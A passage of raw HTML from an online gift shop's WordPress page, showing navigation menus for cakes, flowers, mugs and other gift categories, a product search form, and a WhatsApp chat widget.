	<li id="accordion-menu-item-2038" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/best-seller-cakes/">Best Seller</a></li>
	<li id="accordion-menu-item-2039" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/birthday-cakes/">Birthday</a></li>
	<li id="accordion-menu-item-9508" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/cakes/kids-birthday-cakes/">Kids&#8217; Birthday Cakes</a></li>
	<li id="accordion-menu-item-2040" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/love-anniversary-cakes/">Love / Anniversary</a></li>
	<li id="accordion-menu-item-2042" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/naked-cakes/">Naked / Fresh Floral Cakes</a></li>
	<li id="accordion-menu-item-2043" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/printed-cakes/">Printed Cakes</a></li>
	<li id="accordion-menu-item-2044" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/cakes/wedding-engagement-cakes/">Wedding / Engagement Cakes</a></li>
	<li id="accordion-menu-item-2041" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/baby-shower-cakes/">Baby Shower</a></li>
	<li id="accordion-menu-item-2045" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-cakes/cup-cakes/">Cup Cakes</a></li>
</ul>
</li>
<li id="accordion-menu-item-2089" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/chocolate-gifts/">Chocolate Gifts</a></li>
<li id="accordion-menu-item-6060" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/giftpacks/">Gift Packs</a></li>
<li id="accordion-menu-item-6055" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children hidden-item has-sub">
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2050" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/flowers/">All Flowers</a></li>
	<li id="accordion-menu-item-2052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/best-seller-flowers/">Best Seller</a></li>
	<li id="accordion-menu-item-2053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/love-anniversary-flowers/">Love / Anniversary</a></li>
	<li id="accordion-menu-item-2054" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/birthday-flowers/">Birthday</a></li>
	<li id="accordion-menu-item-2055" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/newborn-flowers/">Newborn</a></li>
	<li id="accordion-menu-item-2056" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/best-wishes-flowers/">Best Wishes</a></li>
	<li id="accordion-menu-item-2057" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/weddings/">Weddings</a></li>
	<li id="accordion-menu-item-2058" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/ceremony-flowers/">Ceremony</a></li>
	<li id="accordion-menu-item-2059" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/vip-grand-flowers/">VIP / Grand</a></li>
	<li id="accordion-menu-item-2060" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/sympathy/">Sympathy</a></li>
	<li id="accordion-menu-item-2061" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/simple-blooms/">Simple Blooms</a></li>
	<li id="accordion-menu-item-2062" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-flowers/bridal-bouquets/">Bridal Bouquets</a></li>
</ul>
</li>
<li id="accordion-menu-item-3588" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/soft-toys/">Soft Toys</a></li>
<li id="accordion-menu-item-3592" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/watches/">Watches</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2064" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/watches/watches-men/">Men</a></li>
	<li id="accordion-menu-item-2065" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/watches/watches-women/">Women</a></li>
</ul>
</li>
<li id="accordion-menu-item-10298" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/perfumes/">Perfumes</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10796" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/perfumes/womens/">Women&#8217;s</a></li>
	<li id="accordion-menu-item-10795" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/perfumes/mens/">Men&#8217;s</a></li>
</ul>
</li>
<li id="accordion-menu-item-10530" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/jewellery-and-accessories/">Jewellery &#038; Accessories</a></li>
<li id="accordion-menu-item-2090" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/customizable-gifts/">Customizable Gifts</a></li>
<li id="accordion-menu-item-6062" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/mugs/">Mugs</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2067" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/mugs/">All Mugs</a></li>
	<li id="accordion-menu-item-2068" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/love-romance-mugs/">Love &#038; Romance</a></li>
	<li id="accordion-menu-item-2070" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/for-kids-mugs/">For Kids</a></li>
	<li id="accordion-menu-item-2069" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/birthday-general-mugs/">Birthday / General</a></li>
	<li id="accordion-menu-item-2071" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/bridal-mugs/">Bridal</a></li>
	<li id="accordion-menu-item-2073" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-mom/">Mugs for Mom</a></li>
	<li id="accordion-menu-item-2072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/all-mugs/mugs-for-dad/">Mugs for Dad</a></li>
</ul>
</li>
<li id="accordion-menu-item-12227" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/newborn-gifts/">Newborn Gifts</a></li>
<li id="accordion-menu-item-6059" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/fruits-grocery-hampers/">Fruits &#038; Grocery Hampers</a></li>
<li id="accordion-menu-item-10299" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/kids-toys/">Kids Toys</a></li>
<li id="accordion-menu-item-11149" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/bicycles/">BICYCLES</a></li>
<li id="accordion-menu-item-11050" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Clothing</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-11051" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/clothing/womens-clothing/">Women&#8217;s Clothing</a></li>
	<li id="accordion-menu-item-11052" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/clothing/mens-clothing/">Men&#8217;s Clothing</a></li>
	<li id="accordion-menu-item-11053" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/clothing/kids-clothing/">Kids&#8217; Clothing</a></li>
</ul>
</li>
<li id="accordion-menu-item-6063" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/greeting-cards/">Greeting Cards</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2079" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/birthday-cards/">Birthday</a></li>
	<li id="accordion-menu-item-8547" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/kids-birthday-cards/">Kids&#8217; Birthday Cards</a></li>
	<li id="accordion-menu-item-2080" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/love-and-romance/">Love &#038; Romance</a></li>
	<li id="accordion-menu-item-2081" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/miss-you/">Miss You</a></li>
	<li id="accordion-menu-item-2082" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/anniversary/">Anniversary</a></li>
	<li id="accordion-menu-item-2083" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/wedding/">Wedding</a></li>
	<li id="accordion-menu-item-2084" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/newborn/">Newborn</a></li>
	<li id="accordion-menu-item-2085" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/best-wishes/">Best Wishes</a></li>
	<li id="accordion-menu-item-8548" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/bride-to-be-wishes/">Bride To Be Wishes</a></li>
	<li id="accordion-menu-item-2086" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/thank-you/">Thank You</a></li>
	<li id="accordion-menu-item-2087" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/get-well-soon/">Get Well Soon</a></li>
	<li id="accordion-menu-item-2088" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/greeting-cards/sympathy-cards/">Sympathy</a></li>
</ul>
</li>
<li id="accordion-menu-item-10072" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/party-supplies/">Party Supplies</a></li>
<li id="accordion-menu-item-10300" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/premium-gifts/">Premium Gifts</a></li>
<li id="accordion-menu-item-11146" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/shop-by-receiver/">SHOP BY RECEIVER</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-2091" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-her/">Gifts for Her</a></li>
	<li id="accordion-menu-item-2092" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-him/">Gifts for Him</a></li>
	<li id="accordion-menu-item-2093" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-mom/">Gifts for Mom</a></li>
	<li id="accordion-menu-item-2094" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/other-gifts/gifts-for-dad/">Gifts for Dad</a></li>
	<li id="accordion-menu-item-11152" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/gifts-for-wife/">Gifts For Wife</a></li>
	<li id="accordion-menu-item-11153" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/gifts-for-husband/">Gifts For Husband</a></li>
	<li id="accordion-menu-item-2095" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/gifts-for-kids/">Gifts For Kids</a></li>
</ul>
</li>
<li id="accordion-menu-item-11147" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/shop-by-event/">SHOP BY EVENT</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-10307" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/lovers-collection/">Lover&#8217;s Collection</a></li>
	<li id="accordion-menu-item-11154" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/womens-day-gifts/">Women’s Day Gifts</a></li>
	<li id="accordion-menu-item-11155" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/easter-gifts/">Easter Gifts</a></li>
	<li id="accordion-menu-item-11157" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/teachers-day-gifts/">Teacher’s Day Gifts</a></li>
	<li id="accordion-menu-item-11158" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/halloween-gifts/">Halloween Gifts</a></li>
	<li id="accordion-menu-item-11159" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/christmas-gifts/">Christmas Gifts</a></li>
	<li id="accordion-menu-item-11523" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/seasonal-gifts/">Seasonal Gifts</a></li>
	<li id="accordion-menu-item-10649" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/mothers-day-gifts/">Mother&#8217;s Day Gifts</a></li>
	<li id="accordion-menu-item-11156" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/fathers-day-gifts-2/">Father’s Day Gifts</a></li>
</ul>
</li>
<li id="accordion-menu-item-11148" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children has-sub"><a href="https://www.theblissburry.com/product-category/shop-by-occasion/">SHOP BY OCCASION</a>
<span class="arrow"></span><ul class="sub-menu">
	<li id="accordion-menu-item-11160" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/anniversary-gifts/">Anniversary Gifts</a></li>
	<li id="accordion-menu-item-11161" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/birthday-gifts/">Birthday Gifts</a></li>
	<li id="accordion-menu-item-11162" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/new-born-gifts-mom-to-be/">New Born Gifts | Mom to be</a></li>
	<li id="accordion-menu-item-10500" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/new-year-gifts/">New Year Gifts</a></li>
	<li id="accordion-menu-item-11163" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/graduation-gifts/">Graduation Gifts</a></li>
	<li id="accordion-menu-item-11164" class="menu-item menu-item-type-custom menu-item-object-custom"><a href="https://www.theblissburry.com/product-category/wedding-gifts/">Wedding Gifts</a></li>
</ul>
</li>
</ul></div><div class="menu-custom-block"><a class="deal" target="_blank" href="https://www.theblissburry.com/product-category/deals/"><i class="Simple-Line-Icons-star"></i>DEALS!<em class="tip hot">HOT</em></a></div><div class="menu-wrap"><ul id="menu-top-navigation-1" class="top-links accordion-menu show-arrow"><li id="accordion-menu-item-1951" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/my-account/">My Account</a></li>
<li id="accordion-menu-item-1939" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/about-us/">About Us</a></li>
<li id="accordion-menu-item-1980" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/wishlist/">My Wishlist</a></li>
<li id="accordion-menu-item-1981" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/site-map/">Site Map</a></li>
<li id="accordion-menu-item-1982" class="menu-item menu-item-type-post_type menu-item-object-page"><a href="https://www.theblissburry.com/cart/">Cart</a></li>
<li class="menu-item"><a class="porto-link-login" href="https://www.theblissburry.com/my-account/">Log In</a></li></ul></div>	<form action="https://www.theblissburry.com/" method="get"
		class="searchform searchform-cats">
		<div class="searchform-fields">
			<span class="text"><input name="s" type="text" value="" placeholder="Search&hellip;" autocomplete="off" /></span>
							<input type="hidden" name="post_type" value="product"/>
				<select  name='product_cat' id='product_cat' class='cat'>
	<option value='0'>All Categories</option>
	<option class="level-0" value="uncategorized">Uncategorized</option>
	<option class="level-0" value="cakes">Cakes</option>
	<option class="level-1" value="best-seller-cakes">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="birthday-cakes">&nbsp;&nbsp;&nbsp;Birthday Cakes</option>
	<option class="level-1" value="love-anniversary-cakes">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="baby-shower-cakes">&nbsp;&nbsp;&nbsp;Baby Shower</option>
	<option class="level-1" value="naked-cakes">&nbsp;&nbsp;&nbsp;Naked / Fresh Floral Cakes</option>
	<option class="level-1" value="printed-cakes">&nbsp;&nbsp;&nbsp;Printed Cakes</option>
	<option class="level-1" value="wedding-engagement-cakes">&nbsp;&nbsp;&nbsp;Wedding / Engagement Cakes</option>
	<option class="level-1" value="cup-cakes">&nbsp;&nbsp;&nbsp;Cup Cakes</option>
	<option class="level-1" value="kids-birthday-cakes">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cakes</option>
	<option class="level-0" value="flowers">Flowers</option>
	<option class="level-1" value="best-seller-flowers">&nbsp;&nbsp;&nbsp;Best Seller</option>
	<option class="level-1" value="love-anniversary-flowers">&nbsp;&nbsp;&nbsp;Love / Anniversary</option>
	<option class="level-1" value="birthday-flowers">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="newborn-flowers">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes-flowers">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="ceremony-flowers">&nbsp;&nbsp;&nbsp;Ceremony</option>
	<option class="level-0" value="watches">Watches</option>
	<option class="level-1" value="watches-men">&nbsp;&nbsp;&nbsp;Watches &#8211; Men</option>
	<option class="level-1" value="watches-women">&nbsp;&nbsp;&nbsp;Watches &#8211; Women</option>
	<option class="level-0" value="mugs">Mugs</option>
	<option class="level-1" value="love-romance-mugs">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="birthday-general-mugs">&nbsp;&nbsp;&nbsp;Birthday / General</option>
	<option class="level-1" value="for-kids-mugs">&nbsp;&nbsp;&nbsp;For Kids</option>
	<option class="level-1" value="bridal-mugs">&nbsp;&nbsp;&nbsp;Bridal</option>
	<option class="level-1" value="mugs-for-dad">&nbsp;&nbsp;&nbsp;Mugs for Dad</option>
	<option class="level-1" value="mugs-for-mom">&nbsp;&nbsp;&nbsp;Mugs for Mom</option>
	<option class="level-0" value="greeting-cards">Greeting Cards</option>
	<option class="level-1" value="birthday-cards">&nbsp;&nbsp;&nbsp;Birthday</option>
	<option class="level-1" value="love-and-romance">&nbsp;&nbsp;&nbsp;Love &amp; Romance</option>
	<option class="level-1" value="miss-you">&nbsp;&nbsp;&nbsp;Miss You</option>
	<option class="level-1" value="anniversary">&nbsp;&nbsp;&nbsp;Anniversary</option>
	<option class="level-1" value="wedding">&nbsp;&nbsp;&nbsp;Wedding</option>
	<option class="level-1" value="newborn">&nbsp;&nbsp;&nbsp;Newborn</option>
	<option class="level-1" value="best-wishes">&nbsp;&nbsp;&nbsp;Best Wishes</option>
	<option class="level-1" value="thank-you">&nbsp;&nbsp;&nbsp;Thank You</option>
	<option class="level-1" value="get-well-soon">&nbsp;&nbsp;&nbsp;Get Well Soon</option>
	<option class="level-1" value="sympathy-cards">&nbsp;&nbsp;&nbsp;Sympathy</option>
	<option class="level-1" value="kids-birthday-cards">&nbsp;&nbsp;&nbsp;Kids&#8217; Birthday Cards</option>
	<option class="level-1" value="bride-to-be-wishes">&nbsp;&nbsp;&nbsp;Bride To Be Wishes</option>
	<option class="level-0" value="chocolate-gifts">Chocolate Gifts</option>
	<option class="level-0" value="customizable-gifts">Customizable Gifts</option>
	<option class="level-0" value="gifts-for-her">Gifts for Her</option>
	<option class="level-0" value="gifts-for-him">Gifts for Him</option>
	<option class="level-0" value="gifts-for-mom">Gifts for Mom</option>
	<option class="level-0" value="gifts-for-dad">Gifts for Dad</option>
	<option class="level-0" value="gifts-for-kids">Gifts For Kids</option>
	<option class="level-0" value="deals">Deals</option>
	<option class="level-0" value="soft-toys">Soft Toys</option>
	<option class="level-0" value="giftpacks">Gift Packs</option>
	<option class="level-0" value="fruits-grocery-hampers">Fruits &amp; Grocery Hampers</option>
	<option class="level-0" value="bags">Bags</option>
	<option class="level-1" value="womens-handbags">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbags</option>
	<option class="level-0" value="party-supplies">Party Supplies</option>
	<option class="level-0" value="seasonal-gifts">Seasonal Gifts</option>
	<option class="level-0" value="premium-gifts">Premium Gifts</option>
	<option class="level-0" value="kids-toys">Kids Toys</option>
	<option class="level-0" value="perfumes">Perfumes</option>
	<option class="level-1" value="mens">&nbsp;&nbsp;&nbsp;Men&#8217;s</option>
	<option class="level-1" value="womens">&nbsp;&nbsp;&nbsp;Women&#8217;s</option>
	<option class="level-0" value="lovers-collection">Lover&#8217;s Collection</option>
	<option class="level-0" value="new-year-gifts">New Year Gifts</option>
	<option class="level-0" value="jewellery-and-accessories">Jewellery &amp; Accessories</option>
	<option class="level-0" value="mothers-day-gifts">Mother&#8217;s Day Gifts</option>
	<option class="level-0" value="fathers-day-gifts">Father&#8217;s Day Gifts</option>
	<option class="level-0" value="handbags-clothing">Handbags &amp; Clothing</option>
	<option class="level-1" value="mens-clothing">&nbsp;&nbsp;&nbsp;Men&#8217;s Clothing</option>
	<option class="level-1" value="womens-clothing">&nbsp;&nbsp;&nbsp;Women&#8217;s Clothing</option>
	<option class="level-1" value="womens-handbag">&nbsp;&nbsp;&nbsp;Women&#8217;s Handbag</option>
	<option class="level-0" value="bicycles">BICYCLES</option>
	<option class="level-0" value="shop-by-receiver">SHOP BY RECEIVER</option>
	<option class="level-0" value="shop-by-event">SHOP BY EVENT</option>
	<option class="level-0" value="shop-by-occasion">SHOP BY OCCASION</option>
	<option class="level-0" value="gifts-for-wife">Gifts For Wife</option>
	<option class="level-0" value="gifts-for-husband">Gifts For Husband</option>
	<option class="level-0" value="womens-day-gifts">Women’s Day Gifts</option>
	<option class="level-0" value="easter-gifts">Easter Gifts</option>
	<option class="level-0" value="fathers-day-gifts-2">Father’s Day Gifts</option>
	<option class="level-0" value="teachers-day-gifts">Teacher’s Day Gifts</option>
	<option class="level-0" value="christmas-gifts">Christmas Gifts</option>
	<option class="level-0" value="anniversary-gifts">Anniversary Gifts</option>
	<option class="level-0" value="birthday-gifts">Birthday Gifts</option>
	<option class="level-0" value="new-born-gifts-mom-to-be">New Born Gifts | Mom to be</option>
	<option class="level-0" value="graduation-gifts">Graduation Gifts</option>
	<option class="level-0" value="wedding-gifts">Wedding Gifts</option>
	<option class="level-0" value="newborn-gifts">Newborn Gifts</option>
	<option class="level-0" value="chandran-day-gift">Chandran Day Gift</option>
	<option class="level-0" value="children-day-gift">Children day Gift</option>
</select>
			<span class="button-wrap">
							<button class="btn btn-special" title="Search" type="submit"><i class="fas fa-search"></i></button>
						</span>
		</div>
			</form>
	</div>

<!--[if lt IE 9]>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/html5shiv.min.js"></script>
<script src="https://www.theblissburry.com/wp-content/themes/porto/js/libs/respond.min.js"></script>
<![endif]-->

<!-- Click to Chat - https://holithemes.com/plugins/click-to-chat/  v4.2 -->  
            <div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  " id="ht-ctc-chat"  
                style="display: none;  position: fixed; bottom: 15px; right: 15px;"   >
                                <div class="ht_ctc_style ht_ctc_chat_style">
                <div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2">
    <p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 0; ">WhatsApp us</p>
    <svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
        <defs>
        <path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
        </defs>
        <linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
            <stop offset="0" stop-color="#61fd7d"/>
            <stop offset="1" stop-color="#2bb826"/>
        </linearGradient>
        <use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
        <g>
            <path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
        </g>
        </svg></div>                </div>
            </div>
                        <span class="ht_ctc_chat_data" 
                data-no_number=""
